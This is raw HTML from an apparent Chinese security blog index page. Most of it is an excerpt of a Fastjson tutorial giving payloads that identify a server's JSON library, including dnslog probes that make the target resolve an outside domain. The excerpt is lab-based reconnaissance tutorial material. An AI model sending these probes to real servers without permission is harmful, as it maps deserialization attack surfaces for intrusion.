is-expanded"><input class="input" name="email" type="email" placeholder="Email"><span class="icon is-small is-left"><i class="fas fa-envelope"></i></span></div><div class="control"><input class="button" type="submit" value="Subscribe"></div></div></form></div></div></div></div><div class="column column-right is-4-tablet is-4-desktop is-4-widescreen  order-3 is-sticky"><!--!--></div></div></div></section><footer class="footer"><div class="container"><div class="level"><div class="level-start"><a class="footer-logo is-block mb-2" href="/"><img src="/img/avatar.jpg" alt="W01fh4cker&#039;s blog" height="28"></a><p class="is-size-7"><span>&copy; 2024 W01fh4cker</span>  Powered by <a href="https://hexo.io/" target="_blank" rel="noopener">Hexo</a> &amp; <a href="https://github.com/ppoffice/hexo-theme-icarus" target="_blank" rel="noopener">Icarus</a></p><p class="is-size-7">© 2024</p></div><div class="level-end"></div></div></div></footer><script src="https://cdn.jsdelivr.net/npm/jquery@3.3.1/dist/jquery.min.js"></script><script src="https://cdn.jsdelivr.net/npm/moment@2.22.2/min/moment-with-locales.min.js"></script><script src="https://cdn.jsdelivr.net/npm/clipboard@2.0.4/dist/clipboard.min.js" defer></script><script>moment.locale("en");</script><script>var IcarusThemeSettings = {
+</head><body class="is-2-column"><nav class="navbar navbar-main"><div class="container navbar-container"><div class="navbar-brand justify-content-center"><a class="navbar-item navbar-logo" href="/"><img src="/img/avatar.jpg" alt="W01fh4cker&#039;s blog" height="28"></a></div><div class="navbar-menu"><div class="navbar-start"><a class="navbar-item is-active" href="/">Home</a><a class="navbar-item" href="/archives">Archives</a><a class="navbar-item" href="/categories">Categories</a><a class="navbar-item" href="/tags">Tags</a><a class="navbar-item" href="/about">About</a></div><div class="navbar-end"><a class="navbar-item" target="_blank" rel="noopener" title="Download on GitHub" href="https://github.com/W01fh4cker"><i class="fab fa-github"></i></a><a class="navbar-item search" title="Search" href="javascript:;"><i class="fas fa-search"></i></a></div></div></div></nav><section class="section"><div class="container"><div class="columns"><div class="column order-2 column-main is-8-tablet is-8-desktop is-8-widescreen"><div class="card"><article class="card-content article" role="article"><div class="article-meta is-size-7 is-uppercase level is-mobile"><div class="level-left"><span class="level-item">Posted&nbsp;<time dateTime="2024-12-30T06:04:53.000Z" title="2024/12/30 14:04:53">2024-12-30</time></span><span class="level-item">Updated&nbsp;<time dateTime="2024-12-30T06:12:51.923Z" title="2024/12/30 14:12:51">2024-12-30</time></span><span class="level-item"> W01fh4cker </span><span class="level-item">4 hours read (About 32542 words)</span></div></div><p class="title is-3 is-size-4-mobile"><a class="link-muted" href="/2024/12/30/LearnJavaMemshellFromZero/">完全零基础从0到1掌握Java内存马</a></p><div class="content"><p><img src="https://socialify.git.ci/W01fh4cker/LearnJavaMemshellFromZero/image?description=1&descriptionEditable=%E3%80%90%E5%8E%9F%E5%88%9B%E3%80%91%E5%AE%8C%E5%85%A8%E9%9B%B6%E5%9F%BA%E7%A1%80%E4%BB%8E0%E5%88%B01%E6%8E%8C%E6%8F%A1Java%E5%86%85%E5%AD%98%E9%A9%AC&forks=1&issues=1&language=1&logo=https://s2.loli.net/2022/06/25/gUAh2V5CiD96y8G.jpg&owner=1&pattern=Brick%20Wall&pulls=1&stargazers=1"> </p></div><a class="article-more button is-small is-size-7" href="/2024/12/30/LearnJavaMemshellFromZero/#more">Read more</a></article></div><div class="card"><article class="card-content article" role="article"><div class="article-meta is-size-7 is-uppercase level is-mobile"><div class="level-left"><span class="level-item">Posted&nbsp;<time dateTime="2024-12-30T06:04:53.000Z" title="2024/12/30 14:04:53">2024-12-30</time></span><span class="level-item">Updated&nbsp;<time dateTime="2024-12-30T07:04:32.367Z" title="2024/12/30 15:04:32">2024-12-30</time></span><span class="level-item"> W01fh4cker </span><span class="level-item">2 hours read (About 18823 words)</span></div></div><p class="title is-3 is-size-4-mobile"><a class="link-muted" href="/2024/12/30/LearnFastjsonVulnFromZero-Basic/">零基础学fastjson漏洞（基础篇）</a></p><div class="content"><p>​    我在学习<code>Java</code>漏洞的时候，感觉很痛苦，不知道从何学起，因为我的<code>Java</code>基础实在是太烂了，而且网上的关于这方面的文章，要么就给我这个初学者一种高深莫测、没多少基础就没法理解的感觉，要么就是写的实在是太过简略，没有系统性强、通俗易懂、小白友好的文章，于是我决定自己死磕，遇到不会的就去百度、谷歌、问<code>chatgpt</code>以及问<code>Java</code>安全大牛师傅们，于是就有了这一系列的文章。<br>​    本文作为<code>Java</code>安全亲妈级零基础教程的第一篇<code>Fastjson</code>漏洞的基础篇，从前置知识开始讲起，然后过渡到漏洞的复现和代码的分析，本文除去代码一共近<code>11000</code>字，配图<code>108</code>张，配图足够详细清除，跟着复现分析基本可以搞明白这些漏洞是怎么一回事。提高篇会重点研究<code>Fastjson</code>的其他<code>payload</code>和<code>Fastjson</code>的不出网利用上，会在下一次更新。<br>​    我在学习<code>Fastjson</code>相关漏洞的时候，掌握基础之后再看师傅们的分析文章，常常不由得拍手称快，心里由衷地佩服发现这些利用链的师傅们，利用链是如此的巧妙，和开发者们之间的一攻一防真是让人觉得酣畅淋漓，精彩不觉。在写这系列的文章的时候，我常常能进入到久违的”心流“状态，丝毫感觉不到时间的流逝，版本之间的不同、开发者和白帽子之间对弈的场景与时间轴仿佛就呈现在我的眼前，如同过电影一般，快哉快哉！<br>​    在学习的过程中，我阅读参考了数十篇师傅的文章，这些都被我列在文末，以表感谢。<br>​    本文写作的时候，由于经常熬夜，出错之处在所难免，还望师傅们指出来，我会在下篇文章的开头感谢提出来的师傅们！  </p></div><a class="article-more button is-small is-size-7" href="/2024/12/30/LearnFastjsonVulnFromZero-Basic/#more">Read more</a></article></div><div class="card"><article class="card-content article" role="article"><div class="article-meta is-size-7 is-uppercase level is-mobile"><div class="level-left"><span class="level-item">Posted&nbsp;<time dateTime="2024-12-30T06:04:53.000Z" title="2024/12/30 14:04:53">2024-12-30</time></span><span class="level-item">Updated&nbsp;<time dateTime="2024-12-30T07:05:47.411Z" title="2024/12/30 15:05:47">2024-12-30</time></span><span class="level-item"> W01fh4cker </span><span class="level-item">an hour read (About 12110 words)</span></div></div><p class="title is-3 is-size-4-mobile"><a class="link-muted" href="/2024/12/30/LearnFastjsonVulnFromZero-Improvement/">零基础学fastjson漏洞（提高篇）</a></p><div class="content"><h1 id="零、写在前面的话"><a href="#零、写在前面的话" class="headerlink" title="零、写在前面的话"></a>零、写在前面的话</h1><h2 id="0-1-前言"><a href="#0-1-前言" class="headerlink" title="0.1 前言"></a>0.1 前言</h2><p>在我刚接触<code>Java</code>安全的时候，我写过一篇零基础入门级别的文章：</p>
+<blockquote>
+<p>【两万字原创长文】完全零基础入门Fastjson系列漏洞（基础篇）<br><a target="_blank" rel="noopener" href="https://mp.weixin.qq.com/s/SOKLC_No0hV9RhAavF2hcw">https://mp.weixin.qq.com/s/SOKLC_No0hV9RhAavF2hcw</a></p>
+</blockquote>
+<p>现在距离这篇文章的写作时间已经过去整整半年，该写写他的提高篇了。基础篇发布后，很多师傅在朋友圈发表了留言，有不少师傅提出了宝贵而真挚的建议，也有师傅（@Y1ngSec、@lenihaoa）指出我文章的不足，我在此再次表示诚挚的感谢。<br>后来我在准备写fastjson漏洞利用提高篇的时候发现，网上的一些payload总结要么是东一块西一块很零散，要么就是没有经过仔细的校对（一些<code>payload</code>的注释的利用范围明显是错的，另一些给出的<code>payload</code>本身就是错的），要么就是说明很简短，让新手看了一头雾水不知道具体出现什么情况才是正确的。<br>为了方便自己平时查阅利用，也为了尽量修复以上的问题，我写下了这篇文章。不过需要注意的是，这篇文章是总结性质的，是从<code>1</code>到<code>n</code>的，并非从<code>0</code>到<code>1</code>，所有我参考过的文章我都会列在文章末尾以表示感谢。</p>
+<h2 id="0-2-准备工作"><a href="#0-2-准备工作" class="headerlink" title="0.2 准备工作"></a>0.2 准备工作</h2><p>我这里大部分直接使用<code>safe6Sec</code>师傅制作的复现环境（如果需要使用其他的靶场我会单独说明）：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">git clone https<span class="punctuation">:</span><span class="comment">//github.com/safe6Sec/ShiroAndFastJson.git</span></span><br></pre></td></tr></table></figure>
+<p>我修改了<code>IndexController.java</code>文件中的<code>parse</code>函数，方便我查看解析结果或者解析报错内容：</p>
+<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">@PostMapping(&quot;/json&quot;)</span></span><br><span class="line"><span class="meta">@ResponseBody</span></span><br><span class="line"><span class="keyword">public</span> JSONObject <span class="title function_">parse</span><span class="params">(<span class="meta">@RequestBody</span> String data)</span> &#123;</span><br><span class="line">    <span class="type">JSONObject</span> <span class="variable">jsonObject</span> <span class="operator">=</span> <span class="keyword">new</span> <span class="title class_">JSONObject</span>();</span><br><span class="line">    <span class="keyword">try</span> &#123;</span><br><span class="line">        jsonObject.put(<span class="string">&quot;status&quot;</span>, <span class="number">0</span>);</span><br><span class="line">        jsonObject.put(<span class="string">&quot;message&quot;</span>, String.valueOf(JSON.parse(data)));</span><br><span class="line">    &#125; <span class="keyword">catch</span> (Exception e) &#123;</span><br><span class="line">        jsonObject.put(<span class="string">&quot;status&quot;</span>, -<span class="number">1</span>);</span><br><span class="line">        jsonObject.put(<span class="string">&quot;error&quot;</span>, e.getMessage());</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">return</span> jsonObject;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
+<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697540726015-d45f1340-b5a7-44ca-b694-1c0f3d15a811.png#averageHue=%2325282b&clientId=u69b9a195-ec36-4&from=paste&height=1040&id=udc76540a&originHeight=1040&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=false&size=301629&status=done&style=none&taskId=u09926218-8720-40c7-9239-9fcce6bce8b&title=&width=1920" alt="image.png"><br>接下来，如果不做特别说明的话，我都是向<code>json</code>接口进行<code>post</code>请求<code>payload</code>。</p>
+<h1 id="一、判断所使用的Json库"><a href="#一、判断所使用的Json库" class="headerlink" title="一、判断所使用的Json库"></a>一、判断所使用的Json库</h1><p>需要注意的是，以下大部分都是在没有报错返回的情况下利用的方法，个别的我会做出说明。</p>
+<h2 id="1-1-Fastjson"><a href="#1-1-Fastjson" class="headerlink" title="1.1 Fastjson"></a>1.1 Fastjson</h2><h3 id="1-1-1-dnslog判断法"><a href="#1-1-1-dnslog判断法" class="headerlink" title="1.1.1 dnslog判断法"></a>1.1.1 dnslog判断法</h3><p><code>payload1</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.net.InetSocketAddress&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;address&quot;</span><span class="punctuation">:</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;rtpmognpiy.dgrh3.cn&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p><code>payload2</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.net.URL&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;http://qvhkmkgcta.dgrh3.cn&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">:</span><span class="string">&quot;a&quot;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p>如果以上<code>payload</code>正常返回并受到<code>dnslog</code>请求，说明目标使用的是<code>fastjson</code>框架。</p>
+<h3 id="1-1-2-解析判断法"><a href="#1-1-2-解析判断法" class="headerlink" title="1.1.2 解析判断法"></a>1.1.2 解析判断法</h3><p><code>payload3</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;ext&quot;</span><span class="punctuation">:</span><span class="string">&quot;blue&quot;</span><span class="punctuation">,</span><span class="attr">&quot;name&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.ext&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p>如果解析成功，那么说明目标使用的是<code>fastjson</code>：<br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697540959912-337438c6-5b71-414e-94cc-612623a4e8ec.png#averageHue=%23b9dfd2&clientId=u69b9a195-ec36-4&from=paste&height=1040&id=uc0fc0b31&originHeight=1040&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=false&size=145062&status=done&style=none&taskId=ubc06db6e-e04f-4295-8e37-2e217a5e3db&title=&width=1920" alt="image.png"><br>至于这个下面的这个<code>payload4</code>，需要根据具体环境参数来修改，不可直接使用：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;a&quot;</span><span class="punctuation">:</span>new a(<span class="number">1</span>)<span class="punctuation">,</span><span class="attr">&quot;b&quot;</span><span class="punctuation">:</span>x&#x27;<span class="number">11</span>&#x27;<span class="punctuation">,</span><span class="comment">/*\*\/&quot;c&quot;:Set[&#123;&#125;&#123;&#125;],&quot;d&quot;:&quot;\u0000\x00&quot;&#125;</span></span><br></pre></td></tr></table></figure>
+<p>本意就是如果能对上面的参数的值自动解析，说明使用了<code>fastjson</code>组件：<br><img src="https://cdn.nlark.com/yuque/0/2023/png/25360791/1697541887709-38d4d786-4755-4d98-a5a8-7e376c72e3df.png#averageHue=%23e9efec&clientId=u69b9a195-ec36-4&from=paste&height=156&id=u21780bf9&originHeight=156&originWidth=742&originalType=binary&ratio=1&rotation=0&showTitle=true&size=25818&status=done&style=none&taskId=ub3941896-64a1-49ef-aec0-295285b22f5&title=%E5%9B%BE%E7%89%87%E6%9D%A5%E6%BA%90%EF%BC%9AKcon2022%E2%80%94%E2%80%94Hacking%20JSON%EF%BC%88%E4%BD%9C%E8%80%85%EF%BC%9A%E6%B5%85%E8%93%9D%EF%BC%89&width=742" alt="图片来源：Kcon2022——Hacking JSON（作者：浅蓝）" title="图片来源：Kcon2022——Hacking JSON（作者：浅蓝）"><br><code>payload5</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;whatever&quot;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p>如果对方的代码写的是像我这样显示报错内容的话，可以通过这个来判断（出现<code>autoType is not support. whatever</code>说明使用了<code>fastjson</code>），但是一般不会，所以实战中基本上用不到：<br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697542076802-0694ae22-6768-4e6f-9885-4466f07c7550.png#averageHue=%23b7dfd1&clientId=u69b9a195-ec36-4&from=paste&height=1040&id=u20cef85f&originHeight=1040&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=false&size=145663&status=done&style=none&taskId=u98603be8-d040-4fc0-a77a-6ed802839a8&title=&width=1920" alt="image.png"></p>
+<h2 id="1-2-jackson"><a href="#1-2-jackson" class="headerlink" title="1.2 jackson"></a>1.2 jackson</h2><h3 id="1-2-1-浮点类型精度丢失判断法"><a href="#1-2-1-浮点类型精度丢失判断法" class="headerlink" title="1.2.1 浮点类型精度丢失判断法"></a>1.2.1 浮点类型精度丢失判断法</h3><p>如果对方传入的参数中存在一个<code>double</code>类型的（比如说年龄），我们就可以利用这个方法来判断。<br>正常传参：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;score&quot;</span><span class="punctuation">:</span> <span class="number">1</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p><code>payload6</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;score&quot;</span><span class="punctuation">:</span> <span class="number">1.1111111111111111111111111111111111111111111111111111111111111</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p>如果返回结果是类似<code>1.1111111111111112</code>这种，那么就说明使用的可能是<code>jackson</code>（<code>fastjson</code>如果不加<code>Feature.UseBigDecimal</code>这个参数，也会丢失精度；<code>gson</code>也是会丢失精度的；因此可以继续利用前面的<code>payload</code>来进一步区分<code>fastjson</code>、<code>jackson</code>和<code>gson</code>）：<img src="https://cdn.nlark.com/yuque/0/2023/png/25360791/1697549490530-4fa687f7-76fd-432e-8d0f-afce3b131b74.png#averageHue=%23232529&clientId=u69b9a195-ec36-4&from=paste&height=1040&id=u2872faf9&originHeight=1040&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=true&size=161462&status=done&style=none&taskId=u4e802135-a8ea-45ec-a696-9475cb745e0&title=jackson%E5%9C%A8%E5%A4%84%E7%90%86%E6%B5%AE%E7%82%B9%E7%B1%BB%E5%9E%8B%E5%8F%82%E6%95%B0%E7%9A%84%E6%97%B6%E5%80%99%E4%BC%9A%E4%B8%A2%E5%A4%B1%E7%B2%BE%E5%BA%A6&width=1920" alt="jackson在处理浮点类型参数的时候会丢失精度" title="jackson在处理浮点类型参数的时候会丢失精度"><br><img src="https://cdn.nlark.com/yuque/0/2023/png/25360791/1697549549245-2340cfc4-8b93-4c2a-9f29-8b84d3d3ae3e.png#averageHue=%2325262a&clientId=u69b9a195-ec36-4&from=paste&height=992&id=ub8479b3d&originHeight=992&originWidth=1384&originalType=binary&ratio=1&rotation=0&showTitle=true&size=136161&status=done&style=none&taskId=u859d2352-b1c3-40d0-994e-068021f9d4e&title=fastjson%E5%9C%A8%E5%A4%84%E7%90%86%E6%B5%AE%E7%82%B9%E7%B1%BB%E5%9E%8B%E7%9A%84%E6%97%B6%E5%80%99%E4%B9%9F%E4%BC%9A%E4%B8%A2%E5%A4%B1%E7%B2%BE%E5%BA%A6&width=1384" alt="fastjson在处理浮点类型的时候也会丢失精度" title="fastjson在处理浮点类型的时候也会丢失精度"><br><img src="https://cdn.nlark.com/yuque/0/2023/png/25360791/1697549819838-1fdb9a0c-7698-46cc-9ce1-2492d641d975.png#averageHue=%2325272a&clientId=u69b9a195-ec36-4&from=paste&height=992&id=ubccc4cd3&originHeight=992&originWidth=1384&originalType=binary&ratio=1&rotation=0&showTitle=true&size=127859&status=done&style=none&taskId=u65b36645-57f5-4530-8887-e3ee6a8ff66&title=gson%E5%9C%A8%E5%A4%84%E7%90%86%E6%B5%AE%E7%82%B9%E7%B1%BB%E5%9E%8B%E7%9A%84%E6%97%B6%E5%80%99%E5%90%8C%E6%A0%B7%E4%BC%9A%E4%B8%A2%E5%A4%B1%E7%B2%BE%E5%BA%A6&width=1384" alt="gson在处理浮点类型的时候同样会丢失精度" title="gson在处理浮点类型的时候同样会丢失精度"></p>
+<h3 id="1-2-2-注释符判断法"><a href="#1-2-2-注释符判断法" class="headerlink" title="1.2.2 注释符判断法"></a>1.2.2 注释符判断法</h3><p><code>payload7</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;age&quot;</span><span class="punctuation">:</span> <span class="number">1</span><span class="punctuation">&#125;</span><span class="comment">/*#W01fh4cker</span></span><br></pre></td></tr></table></figure>
+<p>如果不报错，说明使用的是<code>jackson</code>：<br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697543171591-f5c0027c-f84f-48e9-b5b5-d7f0db8ae7a2.png#averageHue=%23232529&clientId=u69b9a195-ec36-4&from=paste&height=1040&id=u99635f23&originHeight=1040&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=false&size=163567&status=done&style=none&taskId=u9a36304b-cae4-4f94-b869-76f903ad846&title=&width=1920" alt="image.png"></p>
+<h3 id="1-2-3-单引号判断法"><a href="#1-2-3-单引号判断法" class="headerlink" title="1.2.3 单引号判断法"></a>1.2.3 单引号判断法</h3><p>正常传参：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;username&quot;</span><span class="punctuation">:</span> <span class="string">&quot;admin&quot;</span><span class="punctuation">,</span> <span class="attr">&quot;password&quot;</span><span class="punctuation">:</span> <span class="string">&quot;admin&quot;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p><code>payload8</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;username&quot;</span><span class="punctuation">:</span> &#x27;admin&#x27;<span class="punctuation">,</span> <span class="attr">&quot;password&quot;</span><span class="punctuation">:</span> &#x27;admin&#x27;<span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697544009906-9bad6a16-0b2b-4598-801d-4b0ad565b904.png#averageHue=%23242529&clientId=u69b9a195-ec36-4&from=paste&height=1040&id=ufb283f90&originHeight=1040&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=false&size=219705&status=done&style=none&taskId=uc43eedd5-d00f-48f4-955e-8db9fe0009e&title=&width=1920" alt="image.png"><br>如果改成单引号，报错如上，那么就是<code>jackson</code>。<code>fastjson</code>是不报错的：<br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697544048660-2a37b9de-6569-4cc9-9cc3-d5b8b1c87e39.png#averageHue=%23b9ded2&clientId=u69b9a195-ec36-4&from=paste&height=1040&id=u31772062&originHeight=1040&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=false&size=145377&status=done&style=none&taskId=u56e460e6-abe8-414b-88b5-aa890b4df72&title=&width=1920" alt="image.png"></p>
+<h3 id="1-2-4-多余类成员判断法"><a href="#1-2-4-多余类成员判断法" class="headerlink" title="1.2.4 多余类成员判断法"></a>1.2.4 多余类成员判断法</h3><p>正常传参：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;username&quot;</span><span class="punctuation">:</span> <span class="string">&quot;admin&quot;</span><span class="punctuation">,</span> <span class="attr">&quot;password&quot;</span><span class="punctuation">:</span> <span class="string">&quot;admin&quot;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p><code>payload9</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;username&quot;</span><span class="punctuation">:</span> <span class="string">&quot;admin&quot;</span><span class="punctuation">,</span> <span class="attr">&quot;password&quot;</span><span class="punctuation">:</span> <span class="string">&quot;admin&quot;</span><span class="punctuation">,</span> <span class="attr">&quot;test&quot;</span><span class="punctuation">:</span> <span class="number">1</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p>如果报错如下，则说明是<code>jackson</code>：<br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697544312292-a17f7621-fc7f-4028-a5cd-e1a63e0e3f7b.png#averageHue=%23242629&clientId=u69b9a195-ec36-4&from=paste&height=1040&id=ub08a225a&originHeight=1040&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=false&size=222546&status=done&style=none&taskId=u6ed65d9f-1a6f-4fef-8eb9-7d2f4b19fc9&title=&width=1920" alt="image.png"><br><code>fastjson</code>是不会报错的，这里我们请求<code>doLogin</code>路由来验证：</p>
+<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br></pre></td><td class="code"><pre><span class="line">POST /doLogin?username=admin&amp;password=admin&amp;test=1&amp;rememberme=remember-me HTTP/1.1</span><br><span class="line">Host: 10.0.47.4:8888</span><br><span class="line">Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7</span><br><span class="line">Accept-Encoding: gzip, deflate</span><br><span class="line">Accept-Language: zh-CN,zh;q=0.9</span><br><span class="line">Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86</span><br><span class="line">Upgrade-Insecure-Requests: 1</span><br><span class="line">User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36</span><br></pre></td></tr></table></figure>
+<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697544672589-eee6d2bc-a7df-4f66-89ab-99590634a1b2.png#averageHue=%23baded0&clientId=u69b9a195-ec36-4&from=paste&height=1040&id=ua370b3d3&originHeight=1040&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=false&size=184387&status=done&style=none&taskId=u8157a4fc-0a8b-456b-af73-d5be2f49a95&title=&width=1920" alt="image.png"></p>
+<h2 id="1-3-gson"><a href="#1-3-gson" class="headerlink" title="1.3 gson"></a>1.3 gson</h2><h3 id="1-3-1-浮点类型精度丢失判断法"><a href="#1-3-1-浮点类型精度丢失判断法" class="headerlink" title="1.3.1 浮点类型精度丢失判断法"></a>1.3.1 浮点类型精度丢失判断法</h3><p>在<code>1.2.1</code>中我们已经讨论过了，在此不做赘述。</p>
+<h3 id="1-3-2-注释符判断法"><a href="#1-3-2-注释符判断法" class="headerlink" title="1.3.2 注释符判断法"></a>1.3.2 注释符判断法</h3><p><code>payload10</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">#\r\n<span class="punctuation">&#123;</span><span class="attr">&quot;score&quot;</span><span class="punctuation">:</span><span class="number">1.1</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697550058040-f1690b7f-4993-443b-b09a-4e57ab2db864.png#averageHue=%2325272a&clientId=u69b9a195-ec36-4&from=paste&height=992&id=uf5e19cda&originHeight=992&originWidth=1384&originalType=binary&ratio=1&rotation=0&showTitle=false&size=134128&status=done&style=none&taskId=u36bf66d3-8ade-406d-b9cf-60a67fac957&title=&width=1384" alt="image.png"><br>正常说明为<code>gson</code>。</p>
+<h2 id="1-4-org-json"><a href="#1-4-org-json" class="headerlink" title="1.4 org.json"></a>1.4 org.json</h2><p><code>payload11</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;username&quot;</span><span class="punctuation">:</span> &#x27;\r&#x27;<span class="punctuation">,</span> <span class="attr">&quot;password&quot;</span><span class="punctuation">:</span> <span class="string">&quot;admin&quot;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697555502210-cb38c246-d8b3-4d0c-a7db-53562c8c59e6.png#averageHue=%2325262a&clientId=u69b9a195-ec36-4&from=paste&height=992&id=u90bf9fe5&originHeight=992&originWidth=1384&originalType=binary&ratio=1&rotation=0&showTitle=false&size=147265&status=done&style=none&taskId=u5bd33566-365a-4a09-936b-6d2af21c252&title=&width=1384" alt="image.png"><br>出现如上报错，说明使用的是<code>org.json</code>，这个就需要能看到报错的内容了。</p>
+<h2 id="1-5-hutool-json"><a href="#1-5-hutool-json" class="headerlink" title="1.5 hutool.json"></a>1.5 hutool.json</h2><p><code>payload12</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span>a<span class="punctuation">:</span>whatever<span class="punctuation">&#125;</span><span class="comment">/*\r\nxxx</span></span><br></pre></td></tr></table></figure>
+<p>如果返回正确（最好是能看到返回的值为<code>&#123;&quot;a&quot;:&quot;whatever&quot;&#125;</code>），说明使用的是<code>hutool.json</code>：<br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697595373959-32ac6d62-ce8d-4d97-ab37-d6b20e96eb0d.png#averageHue=%2324262a&clientId=u69b9a195-ec36-4&from=paste&height=992&id=u38b02b3f&originHeight=992&originWidth=1384&originalType=binary&ratio=1&rotation=0&showTitle=false&size=109633&status=done&style=none&taskId=u1768bfba-7943-417b-9144-eb37b256095&title=&width=1384" alt="image.png"></p>
